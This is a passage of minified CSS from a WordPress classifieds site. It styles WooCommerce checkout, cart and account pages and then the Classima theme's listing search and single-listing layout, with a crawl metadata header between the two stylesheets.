.checkout table.shop_table tr td,.woocommerce form .woocommerce-address-fields table.shop_table tr td{border-color:#d8d8d8;font-size:18px;line-height:1.3;font-weight:500;color:#222}.woocommerce-checkout .woocommerce .checkout table.shop_table thead th,.woocommerce form .woocommerce-address-fields table.shop_table thead th,.woocommerce-checkout .woocommerce .checkout table.shop_table .cart-subtotal th,.woocommerce form .woocommerce-address-fields table.shop_table .cart-subtotal th,.woocommerce-checkout .woocommerce .checkout table.shop_table .shipping th,.woocommerce form .woocommerce-address-fields table.shop_table .shipping th,.woocommerce-checkout .woocommerce .checkout table.shop_table thead td,.woocommerce form .woocommerce-address-fields table.shop_table thead td,.woocommerce-checkout .woocommerce .checkout table.shop_table .cart-subtotal td,.woocommerce form .woocommerce-address-fields table.shop_table .cart-subtotal td,.woocommerce-checkout .woocommerce .checkout table.shop_table .shipping td,.woocommerce form .woocommerce-address-fields table.shop_table .shipping td{font-size:22px;color:#111}.woocommerce-checkout .woocommerce .checkout table.shop_table .order-total th,.woocommerce form .woocommerce-address-fields table.shop_table .order-total th,.woocommerce-checkout .woocommerce .checkout table.shop_table .order-total td,.woocommerce form .woocommerce-address-fields table.shop_table .order-total td{font-size:24px;color:#111}.woocommerce-checkout .woocommerce .checkout #payment,.woocommerce form .woocommerce-address-fields #payment{background:inherit;border:none}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods{margin-top:50px;border:1px solid #d8d8d8;border-radius:4px}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods label,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods label{color:#111;font-weight:500;margin:0;cursor:pointer}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods input,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods input{cursor:pointer;vertical-align:middle}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods div.payment_box,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods div.payment_box{background-color:#f2f2f2;color:#444}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods div.payment_box:before,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods div.payment_box:before{border-bottom-color:#f2f2f2}.woocommerce-checkout .woocommerce .checkout #payment .place-order,.woocommerce form .woocommerce-address-fields #payment .place-order{margin:50px 0 0;padding:0}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper{width:100%}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text{font-style:italic}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text p,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text p{margin-bottom:15px}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper a,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper a{text-decoration:underline}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper #terms,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper #terms{cursor:pointer;outline:none}.woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order,.woocommerce form .woocommerce-address-fields #payment .place-order button#place_order{float:none;display:inline-block;border-radius:4px;padding:18px 50px;font-size:18px;line-height:1;text-transform:uppercase;font-weight:500;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out;outline:none;background-color:#f85c70}.woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order:hover,.woocommerce form .woocommerce-address-fields #payment .place-order button#place_order:hover{background-color:#e43d40}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .form-row{width:49%;padding:0;margin:0}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .form-row input{padding:18px 15px;border:none;color:#444;background-color:#f2f2f2;border-radius:4px;height:55px}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .form-row input::placeholder{color:#6c757d;opacity:1}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .form-row button.button{height:55px;padding:15px 35px;border-radius:4px}.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .content-area,body.rtcl-checkout.rtcl-app-web-view .content-area{padding:30px 0}.woocommerce-cart-form .product-name a{color:inherit}.woocommerce-cart-form .product-name a:hover{color:var(--rtcl-primary-color)}.woocommerce .woocommerce-cart-form .shop_table{margin-bottom:40px}.woocommerce .woocommerce-cart-form table.shop_table.cart .coupon .input-text{width:auto!important}.woocommerce .woocommerce-cart-form table.shop_table.cart .input-text{padding:5px 10px!important;border-radius:2px;border:1px solid rgba(0,0,0,.2)}.woocommerce-cart-form .shop_table th{color:#111;font-size:16px;font-weight:600}.woocommerce a.remove{font-size:1.3em}.cart_totals h2{font-size:22px;line-height:1.3;margin-bottom:15px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{background-color:var(--rtcl-primary-color);color:#fff}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{background-color:var(--rtcl-secondary-color)}.woocommerce .woocommerce-shipping-calculator button.button,.woocommerce .woocommerce-cart-form button.button{padding:6px 15px}.woocommerce-cart table.cart img{width:65px}.woocommerce button.button:disabled{opacity:.6}.woocommerce-order-received .woocommerce{color:#111}.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment header,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .rt-header-menu,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .main-header-sticky-wrapper,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .theme-banner,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .mobile-header-search,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .banner-search,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment footer,body.rtcl-checkout.rtcl-app-web-view header,body.rtcl-checkout.rtcl-app-web-view .rt-header-menu,body.rtcl-checkout.rtcl-app-web-view .main-header-sticky-wrapper,body.rtcl-checkout.rtcl-app-web-view .theme-banner,body.rtcl-checkout.rtcl-app-web-view .mobile-header-search,body.rtcl-checkout.rtcl-app-web-view .banner-search,body.rtcl-checkout.rtcl-app-web-view footer{display:none!important}.woocommerce-order-received .woocommerce h2{font-size:20px}.woocommerce-order-received .woocommerce .order_details{padding:0}.woocommerce-order-received .woocommerce .order_details li strong{font-size:15px;line-height:2}.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received{font-size:20px;margin-bottom:40px}.woocommerce-order-received .woocommerce .title h3{margin-bottom:10px}.woocommerce .woocommerce-customer-details address{border-radius:0;padding:20px;border:1px solid #ccc}.woocommerce .woocommerce-customer-details address br{margin-bottom:10px}.woocommerce .woocommerce-customer-details address p{margin-top:10px}.woocommerce-order-details{margin-top:40px}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{-webkit-box-flex:0;-ms-flex:none;flex:none;max-width:inherit;padding:0}.woocommerce-Address-title a.edit:hover{text-decoration:underline}.woocommerce table.shop_table.order_details{margin-bottom:50px}.woocommerce table.shop_table.order_details .product-name a,.woocommerce table.shop_table.order_details .download-product a{color:#111}.woocommerce-column--billing-address{margin-bottom:30px}.woocommerce-account .woocommerce{color:#444}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce .woocommerce-MyAccount-content{float:none;width:inherit}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{margin-bottom:50px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul{list-style-type:none;margin:0;padding:0;border:1px solid #d7d7d7}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{border-bottom:1px solid #d7d7d7}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li:last-child{border-bottom:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{color:#444;padding:10px 10px 10px 30px;display:block;position:relative}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:before{content:"\f105";font-family:'Font Awesome 5 Free';font-size:14px;font-weight:600;line-height:1;left:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;z-index:1;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover{background-color:#f85c70;color:#fff}.woocommerce-account .woocommerce table .button{padding:8px 14px}.woocommerce table.my_account_orders th,.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders .order-actions,.woocommerce table.woocommerce-MyAccount-downloads th,.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads .order-actions{text-align:center}.woocommerce-edit-address .woocommerce-MyAccount-content>p,.woocommerce-edit-account .woocommerce-MyAccount-content .form-row{margin-bottom:30px}.woocommerce-edit-account .woocommerce-MyAccount-content .woocommerce-Button{padding:15px 25px}.woocommerce-edit-account fieldset{border:none;margin:0;padding:0}.woocommerce-address-fields button.button{padding:15px 25px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-radius:0}.woocommerce-account .woocommerce form.login .form-row,.woocommerce-account .woocommerce form.register .form-row{margin-bottom:20px}.woocommerce table.shop_table tfoot td{font-weight:400}.el-single-addon .rtcl-single-listing-action .rtcl-sidebar-social{align-items:center}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/listing.css?ver=1765111159
body_size: 21337
content:
.classima-listing-search .classima-listing-search-form{padding:25px 30px;background-color:#fff;border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.classima-listing-search-form .form-group{margin-bottom:0}.classima-listing-search-form .rtcl-search-input-button{border:1px solid #e1e1e1;border-width:1px 0;background-color:#fff;height:60px;color:#999;line-height:62px;padding:0 20px 0 25px;position:relative;font-size:14px}@media all and (max-width:575.98px){.classima-listing-search-form .rtcl-search-input-button{height:50px;line-height:50px}}.classima-listing-search-form .rtcl-search-input-button:before{color:#999;font-family:"Font Awesome 5 Free";font-size:14px!important;font-weight:600;line-height:60px;vertical-align:top}.header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:before{color:#f85c70}@media all and (max-width:575.98px){.classima-listing-search-form .rtcl-search-input-button:before{line-height:50px}}.classima-listing-search-form .rtcl-search-input-button:after{content:'';width:1px;height:27px;background:#d7dce3;position:absolute;right:0;top:18px}@media all and (max-width:1199.98px){.classima-listing-search-form .rtcl-search-input-button:after{content:none}}.classima-listing-search-form .rtcl-search-input-button .search-input-label{padding-left:10px;color:#646464}.classima-listing-search-form .rtcl-search-input-button .rtcl-icon-spinner{position:absolute;top:20px;right:5px;line-height:1}.classima-listing-search-form .rtcl-search-input-type{padding-right:0}.classima-listing-search-form .rtcl-search-input-type::before{font-family:"Font Awesome 5 Free";content:"\f03a";line-height:60px;font-weight:600}@media screen and (min-width:992px){.rtin-style-standard.classima-listing-search-form>div:first-child,.rtin-style-suggestion.classima-listing-search-form>div:first-child,.rtin-style-popup.classima-listing-search-form>div:first-child{border-left:1px solid #e1e1e1}}@media all and (max-width:575.98px){.classima-listing-search-form .rtcl-search-input-type::before{line-height:50px}}.classima-listing-search-form .rtcl-search-input-location,.classima-listing-search-form .rtcl-search-input-category{cursor:pointer;overflow:hidden}.classima-listing-search-form .rtcl-search-input-category:before{content:"\f02c"}.classima-listing-search-form .rtcl-search-input-location:before{content:"\f3c5"}.classima-listing-search-form select::-ms-expand{display:none}.classima-listing-search-form select{cursor:pointer;outline:none;padding-left:10px;border:none;background-color:#fff;height:58px;color:#999;line-height:62px;width:80%;width:calc(100% - 18px);position:relative;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.classima-listing-search-form .classima-listing-search-dropdown{display:inline-block;width:80%;width:calc(100% - 18px)}.classima-listing-search-form .classima-listing-search-dropdown button{text-align:left;padding:0 0 0 10px;margin:0;background:transparent;border:none;color:#999;line-height:40px;font-size:14px;outline:none;-webkit-box-shadow:none;box-shadow:none;width:100%}.classima-listing-search-form .classima-listing-search-dropdown button:hover,.classima-listing-search-form .classima-listing-search-dropdown button:focus{background:transparent;color:#999;outline:none;-webkit-box-shadow:none;box-shadow:none}.classima-listing-search-form .classima-listing-search-dropdown button:after{content:none}.classima-listing-search-form .classima-listing-search-dropdown .dropdown-menu{margin:0;top:-5px!important;left:-20px!important}.classima-listing-search-form .classima-listing-search-dropdown .dropdown-menu .dropdown-item{color:#646464;padding:10px 20px;font-size:15px;line-height:1.5}.classima-listing-search-form .classima-listing-search-dropdown .dropdown-menu .dropdown-item:hover,.classima-listing-search-form .classima-listing-search-dropdown .dropdown-menu .dropdown-item:active{background-color:#F5F7FA}.classima-listing-search-form .rtin-keyword:before{content:"\f035";font-family:"Font Awesome 5 Free";line-height:58px;font-weight:600}@media all and (max-width:575.98px){.classima-listing-search-form .rtin-keyword:before{line-height:48px}}.classima-listing-search-form .rtin-keyword:after{content:none}@media all and (max-width:575.98px){.classima-listing-search-form .rtin-keyword{margin-bottom:20px}}.classima-listing-search-form .rtin-keyword input{border:none;outline:0;padding:0 0 0 10px;height:58px;color:#646464;background:transparent;width:calc(100% - 30px);vertical-align:top}@media all and (max-width:575.98px){.classima-listing-search-form .rtin-keyword input{height:48px}}@media all and (max-width:1199.98px){.classima-listing-search-form .rtcl-search-input-button{border-width:1px}}@media all and (max-width:767.98px){.classima-listing-search-form .rtcl-search-input-button{margin-bottom:20px}}@media all and (max-width:1199.98px){.classima-listing-search-form.rtin-count-4 .rtcl-search-input-button{margin-bottom:20px}}.classima-listing-search-form .rtin-search-btn{font-size:16px;height:60px;width:100%;background:#f85c70;text-align:center;padding:10px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;outline:none;border-radius:0}@media all and (max-width:575.98px){.classima-listing-search-form .rtin-search-btn{height:50px}}.classima-listing-search-form .rtin-search-btn:hover{background:#e43d40}.classima-listing-search-form .rtin-search-btn i{margin-right:10px}.classima-listing-search-form .rtin-btn-holder{text-align:right}@media all and (max-width:575.98px){.classima-listing-search-form .rtin-btn-holder{text-align:left}}.classima-listing-search-form .classima-search-style-2 input,.classima-listing-search-form .classima-search-style-2 select{outline:none;border:none;outline:0;padding:0 0 0 10px;height:58px;color:#646464;width:80%;width:calc(100% - 15px);vertical-align:top;display:inline-block}.classima-listing-search-form .classima-search-style-2 input.rtcl-geo-address-input{width:calc(100% - 30px)}.classima-listing-search-form .classima-search-style-2 .rtcl-get-location{float:right}@media all and (max-width:575.98px){.classima-listing-search-form .classima-search-style-2 input,.classima-listing-search-form .classima-search-style-2 select{height:48px;line-height:52px}}.classima-listing-search-form .classima-search-style-2 input:focus,.classima-listing-search-form .classima-search-style-2 select:focus{-webkit-box-shadow:none;box-shadow:none}.classima-listing-search-form .classima-search-style-2 input::-webkit-input-placeholder,.classima-listing-search-form .classima-search-style-2 select::-webkit-input-placeholder{opacity:1;color:#999}.classima-listing-search-form .classima-search-style-2 input::-moz-placeholder,.classima-listing-search-form .classima-search-style-2 select::-moz-placeholder{opacity:1;color:#999}.classima-listing-search-form .classima-search-style-2 input::-ms-input-placeholder,.classima-listing-search-form .classima-search-style-2 select::-ms-input-placeholder{opacity:1;color:#999}.classima-listing-search-form .classima-search-style-2 input::placeholder,.classima-listing-search-form .classima-search-style-2 select::placeholder{opacity:1;color:#999}.classima-listing-search-form .classima-search-style-2 select{width:calc(100% - 25px);color:#999}.header-style-5 .main-header-inner .classima-listing-search-form .classima-search-style-2 select{color:#646464}.classima-listing-search-form .classima-search-style-2.rtin-category:before{content:"\f02c"}.classima-listing-search-form .classima-search-style-2.rtin-location:before{content:"\f041"}.classima-listing-search-form.rtin-style-dependency .rtcl-search-input-button{border:1px solid #e1e1e1;margin-right:10px}.header-style-5 .main-header-inner .classima-listing-search-form.rtin-style-dependency .rtcl-search-input-button{margin-right:0}.classima-listing-search-form .rtcl-search-input-button.rtin-radius{padding:0}.classima-listing-search-form.rtin-style-dependency .rtcl-search-input-button:after{content:none}.classima-listing-search-form.rtin-style-dependency .classima-search-style-2{height:inherit;padding:0;border:none}.rt-el-listing-search .classima-listing-search-form.rtin-style-dependency .classima-search-style-2.rtin-location select.form-control,.rt-el-listing-search .classima-listing-search-form.rtin-style-dependency .classima-search-style-2 .rtcl-category-search{border-left:none!important}.rt-el-listing-search.rtin-style-4 .classima-listing-search .classima-listing-search-form{padding:5px;border-radius:100px}@media screen and (max-width:1199px){.rt-el-listing-search.rtin-style-4 .classima-listing-search .classima-listing-search-form{gap:10px}}@media screen and (max-width:991px){.rt-el-listing-search.rtin-style-4 .classima-listing-search .classima-listing-search-form{background-color:#fff;border-radius:8px}}.rt-el-listing-search.rtin-style-4 .rtin-style-standard.classima-listing-search-form>div:first-child,.rt-el-listing-search.rtin-style-4 .rtin-style-suggestion.classima-listing-search-form>div:first-child,.rt-el-listing-search.rtin-style-4 .rtin-style-popup.classima-listing-search-form>div:first-child{border:none}.rt-el-listing-search.rtin-style-4 .classima-listing-search-form .rtin-search-btn,.rt-el-listing-search.rtin-style-4 .classima-listing-search-form .rtcl-search-input-button{border-radius:100px}.rt-el-listing-search.rtin-style-4 .classima-listing-search-form .rtin-search-btn{height:50px}.rt-el-listing-search.rtin-style-4 .classima-listing-search-form .rtcl-search-input-button{height:50px;line-height:50px}.rt-el-listing-search.rtin-style-4 .classima-listing-search-form .rtcl-search-input-button:before{line-height:50px}.rt-el-listing-search.rtin-style-4 .classima-listing-search-form .rtin-keyword input{height:48px}.rt-el-listing-search.rtin-style-4 .classima-listing-search .rtcl-widget-search-form .rtin-btn-holder{max-width:135px}@media (max-width:575px){.rt-el-listing-search .rtin-style-dependency .rtin-category,.rt-el-listing-search .rtin-style-dependency .rtin-location{height:inherit!important;background:transparent!important}}.classima-listing-search-form.rtin-style-dependency .classima-search-style-2:before{content:none}.classima-listing-search-form.rtin-style-dependency .classima-search-style-2 .rtcl-terms{display:inline-block;width:100%;line-height:1}.classima-listing-search-form.rtin-style-dependency .classima-search-style-2 select{padding:0 10px;border:1px solid #e1e1e1!important;outline:none!important;border-radius:0;width:100%;height:60px;line-height:1;vertical-align:inherit}.header-style-5 .main-header-inner .classima-listing-search-form.rtin-style-dependency .classima-search-style-2 select{height:44px;border:none!important}.classima-listing-search-form.rtin-style-dependency .classima-search-style-2 .rtcl-child-terms{margin:10px 0 0}.rtcl-ui-modal{z-index:1000000}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content{margin-top:4rem;min-height:420px}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body{padding:10px 40px 40px}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .rtcl-ui-select-list-wrap h4{font-size:20px;line-height:1.5}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .rtcl-ui-select-list-wrap .rtcl-ui-select-list ul{list-style-type:none;margin:0;padding:0}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .rtcl-ui-select-list-wrap .rtcl-ui-select-list ul li.has-sub a:after{line-height:1.5}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .rtcl-ui-select-list-wrap .rtcl-ui-select-list ul li a{color:#444}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .rtcl-ui-select-list-wrap .rtcl-ui-select-list ul li a:hover{color:var(--rtcl-primary-color)}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .rtcl-ui-select-list-wrap .rtcl-select-action .go-back{color:#333}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-close{left:inherit;top:0;right:0;width:30px;height:30px;font-size:14px;line-height:1;border-radius:1.3rem;border:3px solid #fff;background-color:#2f3432;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.75);box-shadow:0 0 6px 0 rgba(0,0,0,.75);padding:0;color:#fff;cursor:pointer;opacity:1;text-shadow:none}.rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-header{border-bottom:none}.classima-listing-search .rtcl-widget-search-form{display:flex;display:-ms-flexbox}.classima-listing-search .rtcl-widget-search-form>div{flex:1 1 0%;-webkit-box-flex:1;-ms-flex:1 1 0%;margin:0}.classima-listing-search .rtcl-widget-search-form .rtin-btn-holder{max-width:168px}.header-listing-inner .classima-listing-search .rtcl-widget-search-form>div:first-child{margin-left:0}.header-listing-inner .classima-listing-search .rtcl-widget-search-form>div:last-child{margin-right:0}.classima-listing-search .classima-search-style-2 input.rtcl-geo-address-input{width:calc(100% - 30px)}.classima-listing-search .classima-search-style-2 input.rtcl-geo-address-input+.rtcl-icon-target{float:right;cursor:pointer}.classima-listing-search .classima-search-style-2 input.rtcl-geo-address-input,.classima-listing-search .classima-search-style-2.rtin-radius input:focus{box-shadow:none;outline:none;border:none}@media all and (max-width:991px){.classima-listing-search .rtcl-widget-search-form{-ms-flex-wrap:wrap;flex-wrap:wrap}.classima-listing-search .rtcl-widget-search-form>div{-webkit-box-flex:0;-ms-flex:0 0 47%;flex:0 0 47%;max-width:47%;margin:5px}.classima-listing-search .rtcl-widget-search-form .rtin-btn-holder{max-width:100%}.classima-listing-search .rtcl-widget-search-form .rtin-type-space{margin-left:0}}@media all and (max-width:767px){.classima-listing-search .rtcl-widget-search-form>div{flex:0 0 46%;max-width:46%}}@media all and (max-width:575px){.classima-listing-search .rtcl-widget-search-form{display:block}.classima-listing-search .rtcl-widget-search-form .rtin-btn-holder,.classima-listing-search .rtcl-widget-search-form>div{max-width:100%;margin-top:0;margin-bottom:0}.classima-listing-search .rtcl-widget-search-form>div{margin-bottom:20px;margin-left:0;margin-right:0}}[class*=" rtcl-icon-"]::before,[class^="rtcl-icon-"]::before{margin:0}.classima-listing-single .owl-carousel .owl-nav{margin:0}.classima-listing-single .owl-carousel .owl-nav [class*=owl-]{border-radius:50px;border:1px solid #f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;width:36px;height:36px;margin:0}.classima-listing-single .owl-carousel .owl-nav [class*=owl-]:hover{color:#f85c70;background-color:transparent}.classima-listing-single .owl-carousel .owl-nav .owl-prev{left:-20px}.classima-listing-single .owl-carousel .owl-nav .owl-next{right:-20px;left:inherit}@media all and (max-width:991.98px){.right-sidebar .classima-listing-single .sidebar-widget-area{margin-top:40px}}@media all and (max-width:991.98px){.right-sidebar .classima-listing-single .sidebar-widget-area.classima-listing-single-mob{margin-top:30px}}.classima-listing-single .classima-single-details .rtin-slider-box{padding-bottom:20px;position:relative;overflow:hidden}.classima-listing-single .classima-single-details .rtin-slider-box.is-sold .rtcl-sold-out{transform:rotate(-45deg);background:red;z-index:10;right:auto;left:-40px;font-size:16px;top:20px;padding:12px 40px}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper{margin-bottom:0!important}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-listing-gallery__trigger{width:30px;height:30px;background-color:#e43d40;color:#fff}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-listing-gallery__trigger i{font-size:13px;line-height:1}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-item{cursor:move}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-item,.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-listing-single-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;height:auto;background-color:#e7edee}@media all and (max-width:767.98px){.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-item,.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-listing-single-image{height:auto}}.rtcl-slider .swiper-button-prev,.rtcl-slider .swiper-button-next{display:none}.classima-single-details .rtcl-slider.swiper-initialized .swiper-button-prev,.classima-single-details .rtcl-slider.swiper-initialized .swiper-button-next{display:flex}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev,.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next{background-color:#f85c70;height:32px;width:32px;padding:0;opacity:0;visibility:hidden;transition:all 0.3s ease-in-out}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper:hover .swiper-button-prev,.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper:hover .swiper-button-next{visibility:visible;opacity:1}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev:hover,.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next:hover{background-color:#e43d40}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev:after,.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next:after{font-size:16px;font-weight:700}.classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-thumbs.rtcl-slider-nav{margin-top:10px}.classima-listing-single .classima-single-details .rtin-slider-box.no-gallery-image{background-color:#e7edee;height:90px}.classima-listing-single .classima-single-details .rtin-slider-box.no-gallery-image.no-video-url{display:none}.classima-listing-single .classima-single-details .rtin-slider-box .rtcl-price-amount{background-color:#e43d40;position:absolute;top:13px;right:0;padding:5px 15px 5px 35px;z-index:1;font-size:20px;line-height:1.5;font-weight:700;color:#fff;display:block;text-align:right;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 100%,25px 50%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%,25px 50%);display:none}@media all and (max-width:991.98px){.classima-listing-single .classima-single-details .rtin-slider-box .rtcl-price-amount{display:block}}.classima-listing-single .classima-single-details .single-listing-meta-price-mob{margin-bottom:15px;display:none}@media all and (max-width:991.98px){.classima-listing-single .classima-single-details .single-listing-meta-price-mob{display:block}}.classima-listing-single .classima-single-details .single-listing-meta-price-mob .rtin-price{background:#f85c70;color:#fff;display:inline-block;padding:12px 35px 12px 15px;font-weight:600;font-size:18px;line-height:1;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 25px) 50%,100% 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 25px) 50%,100% 100%,0 100%)}.classima-listing-single .classima-single-details .single-listing-meta-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media all and (max-width:767.98px){.classima-listing-single .classima-single-details .single-listing-meta-wrap{display:block}}.classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta{list-style-type:none;margin:0;padding:0}.classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta li{display:inline;margin-right:10px;font-size:15px;line-height:1.3;color:#999}.classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta li a{color:inherit;transition:all 0.3s ease-in-out}.classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta li a:hover{color:var(--rtcl-primary-color)}.classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta li i{margin-right:7px;color:var(--rtcl-primary-color)}.classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta div{display:inline}.classima-listing-single .classima-single-details .single-listing-meta-wrap .rtcl-listing-badge-wrap{line-height:1;margin:15px 0 0}@media all and (max-width:767.98px){.classima-listing-single .classima-single-details .single-listing-meta-wrap .rtcl-listing-badge-wrap{margin-top:5px}}.classima-listing-single .classima-single-details .single-listing-meta-wrap .rtcl-listing-badge-wrap span{padding:5px 8px;margin-left:5px;margin-right:0}.classima-listing-single .classima-single-details .single-listing-meta-wrap .rtcl-listing-badge-wrap span:first-child{margin-left:0}.classima-listing-single .classima-single-details .nav-tabs{margin:20px 0 0}.classima-listing-single .classima-single-details .nav-tabs a{background-color:#f2f2f2;color:#111;font-weight:600;border:none;margin-right:3px;padding:12px 15px;font-size:16px;line-height:1;min-width:120px;text-align:center}.classima-listing-single .classima-single-details .nav-tabs a.active{background-color:#f85c70;color:#fff}@media all and (max-width:767.98px){.classima-listing-single .classima-single-details .nav-tabs a{min-width:inherit;padding:10px 15px;font-size:15px}}.classima-listing-single .classima-single-details .tab-content{padding-top:25px}.classima-listing-single .classima-single-details .rtin-specs{margin-top:20px}.classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items{list-style-type:none;margin:0;padding:0}.classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items li{padding-left:30px;position:relative;margin-bottom:8px;margin-right:5px}.classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items li:before{text-align:center;content:"\f105";height:16px;width:16px;position:absolute;font-family:"Font Awesome 5 